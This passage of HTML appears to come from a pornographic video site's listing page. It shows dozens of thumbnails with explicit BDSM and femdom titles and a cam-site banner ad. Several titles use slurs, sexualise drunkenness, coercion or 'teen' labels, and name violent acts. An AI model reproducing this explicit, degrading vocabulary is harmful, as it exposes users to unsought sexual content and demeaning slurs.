                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b5fea4d0" src="/thumbs/808/3824942639573017808_0.jpg" alt="Drunk slut&#039;s snatch licked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunk slut&#039;s snatch licked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639150172758/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109cca8a56" src="/thumbs/758/3824942639150172758_0.jpg" alt="Femdoms force submissive to suck cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Femdoms force submissive to suck cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:54</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638372756642/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106e741ca2" src="/thumbs/642/3824942638372756642_0.jpg" alt="Five Star Humiliation" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Five Star Humiliation</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636893884524/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10164e506c" src="/thumbs/524/3824942636893884524_0.jpg" alt="Tranny Domme Destroys a Virgin Male!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tranny Domme Destroys a Virgin Male!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3609163233369110067/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="321652d6ad5db633" src="/thumbs/67/3609163233369110067_0.jpg" alt="MISTRESS TEEN STACEY GETS ROUGH ANAL SEX FROM OWN SLAVE AT SESSION" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MISTRESS TEEN STACEY GETS ROUGH ANAL SEX FROM OWN SLAVE AT SESSION</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:28</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735307935904/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fe8c70a0" src="/thumbs/904/2705852735307935904_0.jpg" alt="Latex catsuit mistress femdom and forced the heavey rubber" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latex catsuit mistress femdom and forced the heavey rubber</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:36</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734301391992/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c28dcc78" src="/thumbs/992/2705852734301391992_0.jpg" alt="Hot Teen Babe Dominant Handjob" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Teen Babe Dominant Handjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482548050157482/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251d2d2dfaa" src="/thumbs/482/1426482548050157482_0.jpg" alt="Mistress in latex waxing blonde sub in dungeon" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress in latex waxing blonde sub in dungeon</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732177934944/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb943fc6a60" src="/thumbs/944/2705852732177934944_0.jpg" alt="It is time for a brutal ballbusting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>It is time for a brutal ballbusting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:25</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733492046480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb992502a90" src="/thumbs/480/2705852733492046480_0.jpg" alt="Cunnilingus in leather pvc and fishnet stockings" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cunnilingus in leather pvc and fishnet stockings</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639363517760/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a981ed40" src="/thumbs/760/3824942639363517760_0.jpg" alt="Mistress Rabia bloody trample &amp; CBThttp://clips4sale.com/store/424" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Rabia bloody trample &amp; CBThttp://clips4sale.com/store/424</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735186907866/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f755b2da" src="/thumbs/866/2705852735186907866_0.jpg" alt="BDSM XXX Big breasted subs are tied up and pumped" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BDSM XXX Big breasted subs are tied up and pumped</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735175107652/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f6a1a444" src="/thumbs/652/2705852735175107652_0.jpg" alt="The Education of Adela: Rough Life Of Young Submissive Slave" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Education of Adela: Rough Life Of Young Submissive Slave</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732463288796/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb954fe91dc" src="/thumbs/796/2705852732463288796_0.jpg" alt="Cunnilingus in thigh high purple fishnet stockings" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cunnilingus in thigh high purple fishnet stockings</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:19</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482546070879768/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515cd97e18" src="/thumbs/768/1426482546070879768_0.jpg" alt="Hogtied redhead spitroasted in rough trio" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hogtied redhead spitroasted in rough trio</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:48</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731674860427/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb926001b8b" src="/thumbs/427/2705852731674860427_0.jpg" alt="Brutal cbt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal cbt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11655697523079330315/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b24888b3a0b" src="/thumbs/315/11655697523079330315_0.jpg" alt="Skinny sissy slave is forced to his mistress out nicely" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny sissy slave is forced to his mistress out nicely</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">22:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640572700816/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f1949890" src="/thumbs/816/3824942640572700816_0.jpg" alt="Mistress Sybille extreme high heels trample http://clips4sale.com/store/424" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Sybille extreme high heels trample http://clips4sale.com/store/424</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734215333601/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bd6ca6e1" src="/thumbs/601/2705852734215333601_0.jpg" alt="Mistress Nitika Heel Punishment" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Nitika Heel Punishment</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732481283636/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb956112634" src="/thumbs/636/2705852732481283636_0.jpg" alt="Punishment for Laziness - Heartless Caning with Vivienne" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Punishment for Laziness - Heartless Caning with Vivienne</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:08</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732357230534/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94eac3fc6" src="/thumbs/534/2705852732357230534_0.jpg" alt="Nasty forced bi cuckold with text" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nasty forced bi cuckold with text</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482548541341320/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251f019be88" src="/thumbs/320/1426482548541341320_0.jpg" alt="Ebony mistress toys caged slave" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ebony mistress toys caged slave</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482546494292693/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251761642d5" src="/thumbs/693/1426482546494292693_0.jpg" alt="Rough femdoms spanking tiedup submissive" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough femdoms spanking tiedup submissive</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:54</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7470049004967098742/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="67aaf1fdf3d2f976" src="/thumbs/742/7470049004967098742_0.jpg" alt="First Time Queenlin and Anastasia Mistress - LARGE PEE DRINKING - Pee in Mouth - Difficult Asshole - Footjob Suck VK095" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First Time Queenlin and Anastasia Mistress - LARGE PEE DRINKING - Pee in Mouth - Difficult Asshole - Footjob Suck VK095</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7183041601257059989/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="63af4a4769c7b695" src="/thumbs/989/7183041601257059989_0.jpg" alt="A young mistress a guy to cum on his stepsister's face" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A young mistress a guy to cum on his stepsister's face</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:17</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6521047689922757585/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5a7f6a52f13a43d1" src="/thumbs/585/6521047689922757585_0.jpg" alt="Femdom bi and pegging with Mistress Tangent" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Femdom bi and pegging with Mistress Tangent</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735172511569/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f67a0751" src="/thumbs/569/2705852735172511569_0.jpg" alt="Mistress Made Me Cock Sucker Slut , Forced Bi Whore" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Made Me Cock Sucker Slut , Forced Bi Whore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732909147137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96f91d401" src="/thumbs/137/2705852732909147137_0.jpg" alt="Whipping slave" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Whipping slave</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:35</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732627681374/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95ecb005e" src="/thumbs/374/2705852732627681374_0.jpg" alt="Wife Catches Hubby Fucing Punk Bitch" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife Catches Hubby Fucing Punk Bitch</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:41</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731504286787/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91bd55c43" src="/thumbs/787/2705852731504286787_0.jpg" alt="Evil Massage 11" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Evil Massage 11</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:49</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731437933733/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb917e0e4a5" src="/thumbs/733/2705852731437933733_0.jpg" alt="Kinky rough strapon fetish femdom skanks peg guy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kinky rough strapon fetish femdom skanks peg guy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547497986257/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b1e968d1" src="/thumbs/257/1426482547497986257_0.jpg" alt="extreme german bdsm milf slave" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>extreme german bdsm milf slave</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3716330150328400148/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="33930e94ee65f914" src="/thumbs/148/3716330150328400148_0.jpg" alt="Brutal deutsche BDSM Domina Milf mit Folie u athem reduction" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal deutsche BDSM Domina Milf mit Folie u athem reduction</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731953538884/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9369c6744" src="/thumbs/884/2705852731953538884_0.jpg" alt="Rough femdom strapon fetish group peg dude" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough femdom strapon fetish group peg dude</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482544550500284/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251023a57bc" src="/thumbs/284/1426482544550500284_0.jpg" alt="best extreme milf fetish lesson ever" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>best extreme milf fetish lesson ever</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:25</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2185449547415350469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e5446c8cc3aecc5" src="/thumbs/469/2185449547415350469_0.jpg" alt="Mistress Kara nude sex wrestling Hanz in rough battle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Kara nude sex wrestling Hanz in rough battle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:38</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639457652259/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10af1e4e23" src="/thumbs/259/3824942639457652259_0.jpg" alt="Mistress Rabia savage boots trample and violent ballbusting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Rabia savage boots trample and violent ballbusting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637882728090/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10513ede9a" src="/thumbs/90/3824942637882728090_0.jpg" alt="Milf housewife confronts her husband&#039;s mistress" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Milf housewife confronts her husband&#039;s mistress</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:16</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732569221290/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95b4ef8aa" src="/thumbs/290/2705852732569221290_0.jpg" alt="I Hate That Paddle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I Hate That Paddle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:40</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547916657225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251caddd249" src="/thumbs/225/1426482547916657225_0.jpg" alt="Hairy slave gets inflatable toy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy slave gets inflatable toy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482546308949813/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516b0a2735" src="/thumbs/813/1426482546308949813_0.jpg" alt="Tall busty mistress Jasmine toying redhead sub Lola" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tall busty mistress Jasmine toying redhead sub Lola</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958834586711253/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e289574d5" src="/thumbs/253/13554958834586711253_0.jpg" alt="Rough lezdom action for bdsm loving asian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough lezdom action for bdsm loving asian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8616623323158604292/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="779465427436ea04" src="/thumbs/292/8616623323158604292_0.jpg" alt="Mistress Tangent brutal face sitting on male slave" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Tangent brutal face sitting on male slave</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5271407659510129648/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4927cd56535fe3f0" src="/thumbs/648/5271407659510129648_0.jpg" alt="Redhead Rita Fox and Anastasia Mistress - LARGE PEEING DRINKING - Peeing in Mouth - Deep Anus - Barefoot Suck VK088" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redhead Rita Fox and Anastasia Mistress - LARGE PEEING DRINKING - Peeing in Mouth - Deep Anus - Barefoot Suck VK088</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:50</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4544802175370521259/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3f12617fc561eaab" src="/thumbs/259/4544802175370521259_0.jpg" alt="Mistress Margot Brutally Dominated" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Margot Brutally Dominated</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734285052528/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c1947a70" src="/thumbs/528/2705852734285052528_0.jpg" alt="Violent kick in the balls of Andrea Dipre with roller skates" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Violent kick in the balls of Andrea Dipre with roller skates</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:05</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733876035360/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a9335f20" src="/thumbs/360/2705852733876035360_0.jpg" alt="Rough Asian mistress plows her sweet slave girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Asian mistress plows her sweet slave girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732613443556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95df1bfe4" src="/thumbs/556/2705852732613443556_0.jpg" alt="Teens Can Be Cruel" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teens Can Be Cruel</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731260644805/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90d4fadc5" src="/thumbs/805/2705852731260644805_0.jpg" alt="Brutal Punish" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal Punish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547911800413/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ca93b65d" src="/thumbs/413/1426482547911800413_0.jpg" alt="Blonde shackled in wooden restraints punished in femdom" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde shackled in wooden restraints punished in femdom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547461618922/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251afbe7cea" src="/thumbs/922/1426482547461618922_0.jpg" alt="Lesbian nun mistress getting rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian nun mistress getting rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->

                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
